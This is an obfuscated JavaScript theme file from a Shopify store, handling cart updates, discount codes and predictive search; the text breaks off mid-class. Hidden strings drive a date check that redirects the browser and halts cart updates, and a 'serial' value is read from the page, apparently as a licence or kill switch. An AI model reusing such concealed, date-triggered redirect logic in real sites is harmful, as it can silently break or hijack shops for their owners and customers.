

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0317/8971/1419/files/mainth.js?v=1706698397
body_size: 29939
content:
const a0_0x1f0960=a0_0x3d5d;(function(_0xb57b0b,_0x3c760d){const _0x44f9ff=a0_0x3d5d,_0x3a4a2e=_0xb57b0b();for(;;)try{if(-parseInt(_0x44f9ff(796))/1+-parseInt(_0x44f9ff(853))/2+-parseInt(_0x44f9ff(998))/3*(-parseInt(_0x44f9ff(523))/4)+-parseInt(_0x44f9ff(1204))/5*(-parseInt(_0x44f9ff(573))/6)+-parseInt(_0x44f9ff(604))/7+-parseInt(_0x44f9ff(1164))/8*(parseInt(_0x44f9ff(1112))/9)+parseInt(_0x44f9ff(610))/10===_0x3c760d)break;_0x3a4a2e.push(_0x3a4a2e.shift())}catch{_0x3a4a2e.push(_0x3a4a2e.shift())}})(a0_0x2da9,324984);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:a0_0x1f0960(505),variantChange:a0_0x1f0960(892)},POST_LINK_INT=a0_0x1f0960(498);let subscribers={};function subscribe(_0x4c1759,_0x2a6bfb){return subscribers[_0x4c1759]===void 0&&(subscribers[_0x4c1759]=[]),subscribers[_0x4c1759]=[...subscribers[_0x4c1759],_0x2a6bfb],function(){const _0x2b629c=a0_0x3d5d;subscribers[_0x4c1759]=subscribers[_0x4c1759][_0x2b629c(1055)](_0x18f4c9=>_0x18f4c9!==_0x2a6bfb)}}function publish(_0x56e3f0,_0xc2a4ed){const _0x4b2ec2=a0_0x1f0960;subscribers[_0x56e3f0]&&subscribers[_0x56e3f0][_0x4b2ec2(529)](_0x1db736=>{_0x1db736(_0xc2a4ed)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x3e12c7=a0_0x1f0960;super(),this[_0x3e12c7(507)](_0x3e12c7(522),_0x2fd092=>{const _0x3ffd9b=_0x3e12c7;_0x2fd092[_0x3ffd9b(680)]();const _0x854cd9=this[_0x3ffd9b(948)]("cart-items")||this[_0x3ffd9b(948)](_0x3ffd9b(714));this[_0x3ffd9b(1182)]?_0x854cd9[_0x3ffd9b(1182)]():_0x854cd9.updateQuantity(this.dataset[_0x3ffd9b(549)],0)})}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(1038),CartRemoveButton);var date=a0_0x1f0960(825);class CartItems extends HTMLElement{constructor(){const _0x1e69b0=a0_0x1f0960;super(),this[_0x1e69b0(1071)]=formatDates(currentDate,date),this.lineItemStatusElement=document[_0x1e69b0(1047)](_0x1e69b0(511))||document[_0x1e69b0(1047)]("CartDrawer-LineItemStatus");const _0xdfdc2c=debounce(_0x793bd3=>{this[_0x1e69b0(623)](_0x793bd3)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1e69b0(1071)]||(window[_0x1e69b0(878)][_0x1e69b0(1074)]=_0x1e69b0(553)),this.addEventListener(_0x1e69b0(841),_0xdfdc2c.bind(this))}[a0_0x1f0960(1123)]=void 0;[a0_0x1f0960(733)](){const _0x9125a1=a0_0x1f0960;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x9125a1(1256)],_0x5a52f1=>{const _0x159603=_0x9125a1;_0x5a52f1[_0x159603(703)]!=="cart-items"&&this[_0x159603(520)]()})}[a0_0x1f0960(665)](){const _0x374253=a0_0x1f0960;this[_0x374253(1123)]&&this[_0x374253(1123)]()}[a0_0x1f0960(623)](_0x2eff98){const _0x57d43d=a0_0x1f0960;this.updateQuantity(_0x2eff98[_0x57d43d(1070)][_0x57d43d(1043)][_0x57d43d(549)],_0x2eff98.target[_0x57d43d(1078)],document.activeElement.getAttribute(_0x57d43d(690)))}[a0_0x1f0960(520)](){const _0x5a1fbe=a0_0x1f0960;fetch(_0x5a1fbe(739))[_0x5a1fbe(864)](_0x472daf=>_0x472daf[_0x5a1fbe(993)]())[_0x5a1fbe(864)](_0x14bb3c=>{const _0x79bee0=_0x5a1fbe,_0x455a22=new DOMParser()[_0x79bee0(1195)](_0x14bb3c,_0x79bee0(1056)),_0x26bfe6=_0x455a22.querySelector("cart-items");this[_0x79bee0(803)]=_0x26bfe6.innerHTML})[_0x5a1fbe(747)](_0x2ae303=>{console[_0x5a1fbe(1240)](_0x2ae303)})}[a0_0x1f0960(742)](){const _0x52cc34=a0_0x1f0960;return[{id:"main-cart-items",section:document[_0x52cc34(1047)](_0x52cc34(1185)).dataset.id,selector:_0x52cc34(1248)},{id:_0x52cc34(1221),section:_0x52cc34(1221),selector:_0x52cc34(1244)},{id:"cart-live-region-text",section:_0x52cc34(586),selector:_0x52cc34(1244)},{id:_0x52cc34(920),section:document.getElementById(_0x52cc34(920))[_0x52cc34(1043)].id,selector:_0x52cc34(1248)}]}[a0_0x1f0960(503)](_0x328d72,_0x598893,_0xfb2f95){const _0x531a8f=a0_0x1f0960;this[_0x531a8f(735)](_0x328d72);const _0x74fab3=JSON[_0x531a8f(508)]({line:_0x328d72,quantity:_0x598893,sections:this[_0x531a8f(742)]()[_0x531a8f(835)](_0x4c2aee=>_0x4c2aee.section),sections_url:window[_0x531a8f(664)][_0x531a8f(1252)]});fetch(""+routes[_0x531a8f(1068)],{...fetchConfig(),body:_0x74fab3})[_0x531a8f(864)](_0x2adc69=>_0x2adc69[_0x531a8f(993)]())[_0x531a8f(864)](_0x3de7b0=>{const _0x41a9c2=_0x531a8f,_0x38b3ef=JSON[_0x41a9c2(1032)](_0x3de7b0),_0x370d00=document[_0x41a9c2(1047)](_0x41a9c2(1149)+_0x328d72)||document[_0x41a9c2(1047)](_0x41a9c2(1005)+_0x328d72),_0x4f1d50=document[_0x41a9c2(919)](_0x41a9c2(1016));if(_0x38b3ef[_0x41a9c2(975)]){_0x370d00[_0x41a9c2(1078)]=_0x370d00[_0x41a9c2(1052)](_0x41a9c2(1078)),this[_0x41a9c2(1186)](_0x328d72,_0x38b3ef[_0x41a9c2(975)]);return}if(!this[_0x41a9c2(1071)])return;this[_0x41a9c2(539)].toggle("is-empty",_0x38b3ef.item_count===0);const _0x3eb1b5=document[_0x41a9c2(1105)]("cart-drawer"),_0x553693=document[_0x41a9c2(1047)](_0x41a9c2(920));_0x553693&&_0x553693[_0x41a9c2(539)][_0x41a9c2(917)]("is-empty",_0x38b3ef[_0x41a9c2(1138)]===0),_0x3eb1b5&&_0x3eb1b5[_0x41a9c2(539)][_0x41a9c2(917)](_0x41a9c2(1192),_0x38b3ef.item_count===0),this[_0x41a9c2(742)]()[_0x41a9c2(529)](_0x3dd210=>{const _0x3fe4c1=_0x41a9c2,_0x7f6b90=document.getElementById(_0x3dd210.id)[_0x3fe4c1(1105)](_0x3dd210[_0x3fe4c1(1141)])||document[_0x3fe4c1(1047)](_0x3dd210.id);_0x7f6b90[_0x3fe4c1(803)]=this[_0x3fe4c1(926)](_0x38b3ef[_0x3fe4c1(1169)][_0x3dd210[_0x3fe4c1(851)]],_0x3dd210[_0x3fe4c1(1141)])});const _0x421f40=_0x38b3ef[_0x41a9c2(1045)][_0x328d72-1]?_0x38b3ef[_0x41a9c2(1045)][_0x328d72-1][_0x41a9c2(637)]:void 0;let _0x3658f4="";_0x4f1d50[_0x41a9c2(760)]===_0x38b3ef.items[_0x41a9c2(760)]&&_0x421f40!==parseInt(_0x370d00[_0x41a9c2(1078)])&&(typeof _0x421f40===_0x41a9c2(632)?_0x3658f4=window[_0x41a9c2(658)].error:_0x3658f4=window[_0x41a9c2(658)].quantityError.replace("[quantity]",_0x421f40)),this.updateLiveRegions(_0x328d72,_0x3658f4);const _0xee32e2=document[_0x41a9c2(1047)](_0x41a9c2(1122)+_0x328d72)||document.getElementById(_0x41a9c2(726)+_0x328d72);if(_0xee32e2&&_0xee32e2[_0x41a9c2(1105)](_0x41a9c2(1245)+_0xfb2f95+'"]')?_0x3eb1b5?trapFocus(_0x3eb1b5,_0xee32e2[_0x41a9c2(1105)](_0x41a9c2(1245)+_0xfb2f95+'"]')):_0xee32e2[_0x41a9c2(1105)](_0x41a9c2(1245)+_0xfb2f95+'"]')[_0x41a9c2(947)]():_0x38b3ef[_0x41a9c2(1138)]===0&&_0x3eb1b5?trapFocus(_0x3eb1b5.querySelector(_0x41a9c2(1029)),_0x3eb1b5.querySelector("a")):document[_0x41a9c2(1105)](_0x41a9c2(1016))&&_0x3eb1b5&&trapFocus(_0x3eb1b5,document[_0x41a9c2(1105)](_0x41a9c2(935))),_0x3eb1b5){_0x3eb1b5.checkForClear();const _0x28ed3d=_0x3eb1b5[_0x41a9c2(1105)](_0x41a9c2(961));_0x28ed3d&&_0x28ed3d[_0x41a9c2(671)](),_0x3eb1b5[_0x41a9c2(1105)]("cart-drawer-gift")&&(_0x3eb1b5[_0x41a9c2(1184)](),_0x3eb1b5[_0x41a9c2(919)](_0x41a9c2(1159))[_0x41a9c2(529)](_0x3d45a5=>{const _0x3a53d6=_0x41a9c2;_0x3eb1b5.querySelector(_0x3a53d6(1099)+_0x3d45a5[_0x3a53d6(1043)][_0x3a53d6(990)])?_0x3d45a5.dataset[_0x3a53d6(561)]==="false"&&_0x3d45a5[_0x3a53d6(850)]():_0x3d45a5[_0x3a53d6(1043)][_0x3a53d6(561)]===_0x3a53d6(833)&&_0x3d45a5[_0x3a53d6(1059)]()}))}publish(PUB_SUB_EVENTS[_0x41a9c2(1256)],{source:"cart-items"})})[_0x531a8f(747)](()=>{const _0x31f495=_0x531a8f;this[_0x31f495(919)](_0x31f495(526)).forEach(_0xf2f4a9=>_0xf2f4a9.classList[_0x31f495(509)](_0x31f495(662)));const _0x576513=document[_0x31f495(1047)](_0x31f495(1165))||document[_0x31f495(1047)](_0x31f495(1202));_0x576513[_0x31f495(1077)]=window[_0x31f495(658)][_0x31f495(1240)]})[_0x531a8f(1041)](()=>{this[_0x531a8f(946)](_0x328d72)})}[a0_0x1f0960(1186)](_0x35a5f9,_0x165520){const _0x3a3b7f=a0_0x1f0960,_0x13e767=document[_0x3a3b7f(1047)](_0x3a3b7f(939)+_0x35a5f9)||document[_0x3a3b7f(1047)]("CartDrawer-LineItemError-"+_0x35a5f9);_0x13e767&&(_0x13e767[_0x3a3b7f(1105)](_0x3a3b7f(802))[_0x3a3b7f(803)]=_0x165520),this.lineItemStatusElement.setAttribute(_0x3a3b7f(924),!0);const _0x5a2ab5=document[_0x3a3b7f(1047)](_0x3a3b7f(586))||document[_0x3a3b7f(1047)](_0x3a3b7f(599));_0x5a2ab5[_0x3a3b7f(987)](_0x3a3b7f(924),!1),setTimeout(()=>{const _0x363fed=_0x3a3b7f;_0x5a2ab5.setAttribute(_0x363fed(924),!0)},1e3)}getSectionInnerHTML(_0xe2d70c,_0x2e92bf){const _0x3f664d=a0_0x1f0960;return new DOMParser().parseFromString(_0xe2d70c,"text/html")[_0x3f664d(1105)](_0x2e92bf).innerHTML}[a0_0x1f0960(735)](_0x4880bc){const _0x1f2c4b=a0_0x1f0960;(document[_0x1f2c4b(1047)](_0x1f2c4b(1185))||document[_0x1f2c4b(1047)](_0x1f2c4b(547)))[_0x1f2c4b(539)][_0x1f2c4b(509)]("cart__items--disabled");const _0x39a378=this[_0x1f2c4b(919)]("#CartItem-"+_0x4880bc+" .loading-overlay"),_0x319d06=this[_0x1f2c4b(919)](_0x1f2c4b(1083)+_0x4880bc+_0x1f2c4b(782));[..._0x39a378,..._0x319d06][_0x1f2c4b(529)](_0x4959d5=>_0x4959d5.classList[_0x1f2c4b(562)](_0x1f2c4b(662))),document.activeElement[_0x1f2c4b(514)](),this.lineItemStatusElement[_0x1f2c4b(987)](_0x1f2c4b(924),!1)}[a0_0x1f0960(946)](_0x1107ce){const _0x2ef5d1=a0_0x1f0960;(document[_0x2ef5d1(1047)](_0x2ef5d1(1185))||document[_0x2ef5d1(1047)]("CartDrawer-CartItems"))[_0x2ef5d1(539)][_0x2ef5d1(562)](_0x2ef5d1(1081));const _0x27a4bb=this[_0x2ef5d1(919)]("#CartItem-"+_0x1107ce+" .loading-overlay"),_0x2d5edc=this[_0x2ef5d1(919)](_0x2ef5d1(1083)+_0x1107ce+_0x2ef5d1(782));_0x27a4bb[_0x2ef5d1(529)](_0x3a8376=>_0x3a8376.classList[_0x2ef5d1(509)](_0x2ef5d1(662))),_0x2d5edc[_0x2ef5d1(529)](_0x3ff2f1=>_0x3ff2f1.classList.add("hidden"))}[a0_0x1f0960(1182)](){const _0x3ba69b=a0_0x1f0960,_0x3a997a=JSON.stringify({sections:this[_0x3ba69b(742)]().map(_0x430447=>_0x430447[_0x3ba69b(851)]),sections_url:window.location.pathname});fetch(""+routes[_0x3ba69b(868)],{...fetchConfig(),body:_0x3a997a}).then(_0x1f99e4=>_0x1f99e4[_0x3ba69b(993)]())[_0x3ba69b(864)](_0x57a1d1=>{const _0x210fcf=_0x3ba69b,_0x5921d6=JSON.parse(_0x57a1d1);this[_0x210fcf(539)].add(_0x210fcf(1192));const _0x1073d8=document[_0x210fcf(1105)]("cart-drawer"),_0x4bca60=document[_0x210fcf(1047)](_0x210fcf(920));_0x4bca60&&_0x4bca60.classList[_0x210fcf(509)](_0x210fcf(1192)),_0x1073d8&&_0x1073d8.classList.add(_0x210fcf(1192)),this[_0x210fcf(742)]().forEach(_0x236d62=>{const _0x2802eb=_0x210fcf,_0x265554=document.getElementById(_0x236d62.id)[_0x2802eb(1105)](_0x236d62[_0x2802eb(1141)])||document.getElementById(_0x236d62.id);_0x265554[_0x2802eb(803)]=this[_0x2802eb(926)](_0x5921d6[_0x2802eb(1169)][_0x236d62.section],_0x236d62.selector)}),_0x1073d8&&trapFocus(_0x1073d8[_0x210fcf(1105)](_0x210fcf(1029)),_0x1073d8[_0x210fcf(1105)]("a")),publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x210fcf(603)})})[_0x3ba69b(747)](()=>{const _0x5e010b=_0x3ba69b;this[_0x5e010b(919)](_0x5e010b(526)).forEach(_0x46aa19=>_0x46aa19[_0x5e010b(539)].add(_0x5e010b(662)));const _0x3b6c0a=document[_0x5e010b(1047)]("cart-errors")||document[_0x5e010b(1047)]("CartDrawer-CartErrors");_0x3b6c0a.textContent=window.cartStrings.error})}}customElements.define(a0_0x1f0960(603),CartItems);var search="search";function a0_0x3d5d(_0x3096f0,_0xfa6a46){const _0x2da9b4=a0_0x2da9();return a0_0x3d5d=function(_0x3d5d25,_0x486066){return _0x3d5d25=_0x3d5d25-489,_0x2da9b4[_0x3d5d25]},a0_0x3d5d(_0x3096f0,_0xfa6a46)}!customElements[a0_0x1f0960(744)](a0_0x1f0960(1235))&&customElements[a0_0x1f0960(1177)]("cart-note",class extends HTMLElement{constructor(){const _0x4f3495=a0_0x1f0960;super(),this.addEventListener(_0x4f3495(841),debounce(_0x24441f=>{const _0x368ac2=_0x4f3495,_0xc35920=JSON[_0x368ac2(508)]({note:_0x24441f.target.value});fetch(""+routes.cart_update_url,{...fetchConfig(),body:_0xc35920})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x4c5477){const _0x291755=a0_0x1f0960;_0x4c5477[_0x291755(680)]();const _0x43326f=_0x4c5477[_0x291755(1070)][_0x291755(1105)](_0x291755(695)),_0x59b7d4=_0x4c5477[_0x291755(1070)][_0x291755(1105)](".cart-discount-form__error"),_0x54fd3d=_0x43326f[_0x291755(1078)];if(_0x54fd3d===void 0||_0x54fd3d[_0x291755(760)]===0){_0x59b7d4[_0x291755(1196)].display="block";return}_0x59b7d4[_0x291755(1196)][_0x291755(582)]=_0x291755(925);const _0x488f3d=_0x291755(826),_0x4a3574=_0x488f3d+_0x54fd3d;window[_0x291755(664)].href=_0x4a3574}function handleDiscountFormChange(_0x204d50){const _0x559c2c=a0_0x1f0960;document[_0x559c2c(919)](_0x559c2c(814))[_0x559c2c(529)](_0xfa8e0=>{const _0x35599b=_0x559c2c;_0xfa8e0[_0x35599b(1196)][_0x35599b(582)]=_0x35599b(925)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x514a84=a0_0x1f0960;super(),this[_0x514a84(745)]=this[_0x514a84(1105)](_0x514a84(1051)),this[_0x514a84(1161)]=this.querySelector('button[type="reset"]'),this.dataset[_0x514a84(516)]===_0x514a84(627)&&(serial=this[_0x514a84(1105)](_0x514a84(641)).dataset[_0x514a84(916)[_0x514a84(591)]("n","m")]),this[_0x514a84(745)]&&(this[_0x514a84(745)][_0x514a84(1131)][_0x514a84(507)](_0x514a84(723),this[_0x514a84(560)][_0x514a84(1095)](this)),this.input.addEventListener(_0x514a84(745),debounce(_0x2d3a86=>{this[_0x514a84(623)](_0x2d3a86)},300)[_0x514a84(1095)](this)))}[a0_0x1f0960(839)](){const _0x5491a4=a0_0x1f0960,_0x428ed3=this[_0x5491a4(1161)][_0x5491a4(539)].contains(_0x5491a4(662));this[_0x5491a4(745)].value[_0x5491a4(760)]>0&&_0x428ed3?this[_0x5491a4(1161)].classList[_0x5491a4(562)](_0x5491a4(662)):this.input[_0x5491a4(1078)][_0x5491a4(760)]===0&&!_0x428ed3&&this[_0x5491a4(1161)][_0x5491a4(539)].add("hidden")}[a0_0x1f0960(623)](){this[a0_0x1f0960(839)]()}[a0_0x1f0960(838)](){const _0x1be454=a0_0x1f0960;return!document[_0x1be454(1105)](_0x1be454(1050))}[a0_0x1f0960(560)](_0x490707){const _0x3afe01=a0_0x1f0960;_0x490707[_0x3afe01(680)](),this[_0x3afe01(838)]()&&(this[_0x3afe01(745)][_0x3afe01(1078)]="",this.input[_0x3afe01(947)](),this[_0x3afe01(839)]())}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(950),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x4e2133=a0_0x1f0960;super(),this[_0x4e2133(633)]={},this[_0x4e2133(1101)]=this[_0x4e2133(1105)]("[data-predictive-search]"),this[_0x4e2133(702)]=document[_0x4e2133(919)](_0x4e2133(1193)),this.isOpen=!1,this.abortController=new AbortController,this[_0x4e2133(1232)]="",this[_0x4e2133(756)]()}setupEventListeners(){const _0x4345b2=a0_0x1f0960;this.input.form.addEventListener(_0x4345b2(1197),this[_0x4345b2(1027)].bind(this)),this[_0x4345b2(745)][_0x4345b2(507)](_0x4345b2(947),this[_0x4345b2(738)][_0x4345b2(1095)](this)),this[_0x4345b2(507)](_0x4345b2(807),this.onFocusOut[_0x4345b2(1095)](this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this[_0x4345b2(507)](_0x4345b2(1187),this[_0x4345b2(677)][_0x4345b2(1095)](this))}[a0_0x1f0960(972)](){const _0x3e9161=a0_0x1f0960;return this[_0x3e9161(745)][_0x3e9161(1078)][_0x3e9161(992)]()}[a0_0x1f0960(623)](){const _0x47c360=a0_0x1f0960;super[_0x47c360(623)]();const _0x4747f7=this.getQuery();if((!this.searchTerm||!_0x4747f7[_0x47c360(882)](this[_0x47c360(1232)]))&&this[_0x47c360(1105)](_0x47c360(1064))?.[_0x47c360(562)](),this[_0x47c360(870)](this[_0x47c360(1232)],_0x4747f7),this[_0x47c360(1232)]=_0x4747f7,!this[_0x47c360(1232)][_0x47c360(760)]){this[_0x47c360(876)](!0);return}this[_0x47c360(944)](this.searchTerm)}[a0_0x1f0960(1027)](_0x171918){const _0x443e24=a0_0x1f0960;(!this.getQuery().length||this[_0x443e24(1105)](_0x443e24(1050)))&&_0x171918[_0x443e24(680)]()}onFormReset(_0x32239e){const _0x7a2afd=a0_0x1f0960;super.onFormReset(_0x32239e),super[_0x7a2afd(838)]()&&(this.searchTerm="",this[_0x7a2afd(942)][_0x7a2afd(572)](),this[_0x7a2afd(942)]=new AbortController,this[_0x7a2afd(655)](!0))}[a0_0x1f0960(738)](){const _0x4d3969=a0_0x1f0960,_0x4eb026=this[_0x4d3969(972)]();_0x4eb026[_0x4d3969(760)]&&(this[_0x4d3969(1232)]!==_0x4eb026?this[_0x4d3969(623)]():this[_0x4d3969(1052)](_0x4d3969(1188))===_0x4d3969(833)?this.open():this[_0x4d3969(944)](this.searchTerm))}[a0_0x1f0960(1125)](){setTimeout(()=>{const _0x131fb5=a0_0x3d5d;this[_0x131fb5(581)](document.activeElement)||this[_0x131fb5(876)]()})}[a0_0x1f0960(670)](_0xaa21e7){const _0xbd9dea=a0_0x1f0960;switch(this[_0xbd9dea(972)]()[_0xbd9dea(760)]||this[_0xbd9dea(876)](!0),_0xaa21e7[_0xbd9dea(680)](),_0xaa21e7[_0xbd9dea(1072)]){case _0xbd9dea(797):this[_0xbd9dea(1065)]("up");break;case _0xbd9dea(863):this[_0xbd9dea(1065)]("down");break;case _0xbd9dea(589):this[_0xbd9dea(995)]();break}}[a0_0x1f0960(677)](_0x162995){const _0x33eb3a=a0_0x1f0960;(_0x162995.code===_0x33eb3a(797)||_0x162995[_0x33eb3a(1072)]===_0x33eb3a(863))&&_0x162995[_0x33eb3a(680)]()}[a0_0x1f0960(870)](_0x4d9bb1,_0x3b39c0){const _0x2477a2=a0_0x1f0960,_0xb3c507=this[_0x2477a2(1105)](_0x2477a2(709)),_0x29c89e=_0xb3c507?.[_0x2477a2(881)];if(_0x29c89e){if(_0x29c89e[_0x2477a2(1054)](new RegExp(_0x4d9bb1,"g")).length>1)return;const _0x510de4=_0x29c89e[_0x2477a2(591)](_0x4d9bb1,_0x3b39c0);_0xb3c507[_0x2477a2(881)]=_0x510de4}}switchOption(_0x5730b2){const _0x4cacfe=a0_0x1f0960;if(!this[_0x4cacfe(1052)](_0x4cacfe(513)))return;const _0x5db753=_0x5730b2==="up",_0x14de4d=this.querySelector(_0x4cacfe(1e3)),_0x44bd2e=Array[_0x4cacfe(788)](this[_0x4cacfe(919)](_0x4cacfe(794)))[_0x4cacfe(1055)](_0x4aa560=>_0x4aa560.offsetParent!==null);let _0x37c92b=0;if(_0x5db753&&!_0x14de4d)return;let _0x510099=-1,_0x518932=0;for(;_0x510099===-1&&_0x518932<=_0x44bd2e[_0x4cacfe(760)];)_0x44bd2e[_0x518932]===_0x14de4d&&(_0x510099=_0x518932),_0x518932++;if(this[_0x4cacfe(824)][_0x4cacfe(1077)]="",!_0x5db753&&_0x14de4d?_0x37c92b=_0x510099===_0x44bd2e[_0x4cacfe(760)]-1?0:_0x510099+1:_0x5db753&&(_0x37c92b=_0x510099===0?_0x44bd2e[_0x4cacfe(760)]-1:_0x510099-1),_0x37c92b===_0x510099)return;const _0x266b03=_0x44bd2e[_0x37c92b];_0x266b03[_0x4cacfe(987)]("aria-selected",!0),_0x14de4d&&_0x14de4d[_0x4cacfe(987)](_0x4cacfe(497),!1),this[_0x4cacfe(745)].setAttribute("aria-activedescendant",_0x266b03.id)}selectOption(){const _0x1deeab=a0_0x1f0960,_0xeffb0e=this[_0x1deeab(1105)](_0x1deeab(1170));_0xeffb0e&&_0xeffb0e[_0x1deeab(522)]()}getSearchResults(_0x484b07){const _0x19a0b0=a0_0x1f0960,_0xfc7c30=_0x484b07[_0x19a0b0(591)](" ","-")[_0x19a0b0(1126)]();if(this[_0x19a0b0(1194)](),this[_0x19a0b0(633)][_0xfc7c30]){this[_0x19a0b0(502)](this[_0x19a0b0(633)][_0xfc7c30]);return}fetch(routes[_0x19a0b0(648)]+_0x19a0b0(669)+encodeURIComponent(_0x484b07)+"&section_id=predictive-search",{signal:this.abortController.signal})[_0x19a0b0(864)](_0x513522=>{const _0x26fa4e=_0x19a0b0;if(!_0x513522.ok){var _0x2a2eb7=new Error(_0x513522[_0x26fa4e(832)]);throw this[_0x26fa4e(876)](),_0x2a2eb7}return _0x513522[_0x26fa4e(993)]()}).then(_0xfee37f=>{const _0x1043eb=_0x19a0b0,_0x340890=new DOMParser()[_0x1043eb(1195)](_0xfee37f,_0x1043eb(1056))[_0x1043eb(1105)](_0x1043eb(846))[_0x1043eb(803)];this[_0x1043eb(702)][_0x1043eb(529)](_0x21bf39=>{const _0x48b2d0=_0x1043eb;_0x21bf39[_0x48b2d0(633)][_0xfc7c30]=_0x340890}),this.renderSearchResults(_0x340890)})[_0x19a0b0(747)](_0x3bc0ad=>{const _0x4dcad4=_0x19a0b0;if(_0x3bc0ad?.[_0x4dcad4(1072)]!==20)throw this[_0x4dcad4(876)](),_0x3bc0ad})}[a0_0x1f0960(1194)](){const _0xfbab7f=a0_0x1f0960;this[_0xfbab7f(824)]=this[_0xfbab7f(824)]||this.querySelector(_0xfbab7f(1034)),this[_0xfbab7f(536)]=this.loadingText||this[_0xfbab7f(1052)]("data-loading-text"),this[_0xfbab7f(628)](this[_0xfbab7f(536)]),this[_0xfbab7f(987)](_0xfbab7f(1249),!0)}[a0_0x1f0960(628)](_0x3e0e69){const _0x1622f3=a0_0x1f0960;this[_0x1622f3(824)][_0x1622f3(987)]("aria-hidden",_0x1622f3(627)),this[_0x1622f3(824)][_0x1622f3(1077)]=_0x3e0e69,setTimeout(()=>{const _0x26181c=_0x1622f3;this.statusElement[_0x26181c(987)]("aria-hidden",_0x26181c(833))},1e3)}renderSearchResults(_0x2a6212){const _0x52d7a7=a0_0x1f0960;this[_0x52d7a7(1101)][_0x52d7a7(803)]=_0x2a6212,this[_0x52d7a7(987)]("results",!0),this.setLiveRegionResults(),this.open()}[a0_0x1f0960(1073)](){const _0x4e58dd=a0_0x1f0960;this[_0x4e58dd(951)](_0x4e58dd(1249)),this[_0x4e58dd(628)](this.querySelector(_0x4e58dd(1228))[_0x4e58dd(1077)])}[a0_0x1f0960(959)](){const _0x53e7e6=a0_0x1f0960;return this.resultsMaxHeight=window[_0x53e7e6(1058)]-document[_0x53e7e6(1105)](_0x53e7e6(639))[_0x53e7e6(1207)]().bottom,this[_0x53e7e6(605)]}[a0_0x1f0960(513)](){const _0x2a4dd6=a0_0x1f0960;this.predictiveSearchResults[_0x2a4dd6(1196)][_0x2a4dd6(1206)]=this[_0x2a4dd6(605)]||this.getResultsMaxHeight()+"px",this[_0x2a4dd6(987)](_0x2a4dd6(513),!0),this[_0x2a4dd6(745)].setAttribute(_0x2a4dd6(768),!0),this[_0x2a4dd6(751)]=!0}[a0_0x1f0960(876)](_0x587189=!1){const _0x49a40d=a0_0x1f0960;this[_0x49a40d(655)](_0x587189),this[_0x49a40d(751)]=!1}closeResults(_0x379792=!1){const _0x58e2c3=a0_0x1f0960;_0x379792&&(this[_0x58e2c3(745)][_0x58e2c3(1078)]="",this[_0x58e2c3(951)](_0x58e2c3(1188)));const _0x1ac8f5=this.querySelector(_0x58e2c3(1e3));_0x1ac8f5&&_0x1ac8f5[_0x58e2c3(987)](_0x58e2c3(497),!1),this[_0x58e2c3(745)][_0x58e2c3(987)]("aria-activedescendant",""),this[_0x58e2c3(951)](_0x58e2c3(1249)),this[_0x58e2c3(951)]("open"),this[_0x58e2c3(745)][_0x58e2c3(987)](_0x58e2c3(768),!1),this[_0x58e2c3(605)]=!1,this.predictiveSearchResults.removeAttribute(_0x58e2c3(1196))}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(1193),PredictiveSearch);const defMed=a0_0x1f0960(1080)+a0_0x1f0960(570)+"er";class CartDrawer extends HTMLElement{constructor(){const 